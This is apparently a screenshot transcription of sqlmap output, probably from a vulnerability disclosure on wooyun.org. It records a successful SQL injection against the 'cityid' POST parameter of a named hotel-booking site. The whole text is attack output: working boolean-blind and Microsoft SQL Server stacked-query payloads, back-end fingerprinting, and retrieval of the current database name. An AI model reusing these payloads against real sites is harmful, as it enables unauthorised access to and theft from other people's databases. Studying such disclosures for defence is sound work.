 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=&lat=39.96587242&lng=116.4490421&cityid=0101' AND 4084=4084 AND
'QGOT'='QGOT&lableid=&pg=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: key=&lat=39.96587242&lng=116.4490421&cityid=0101';WAITFOR DELAY '0:
0:5'--&lableid=&pg=1
---
[09:20:14] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[09:20:14] [INFO] fetching current database
[09:20:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:20:14] [INFO] retrieved: hotel_9tour_cn
current database: 'hotel_9tour_cn'
[09:21:05] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\sl.zhuna.cn'
www.wooyun.org
[*] shutting down at 09:21:05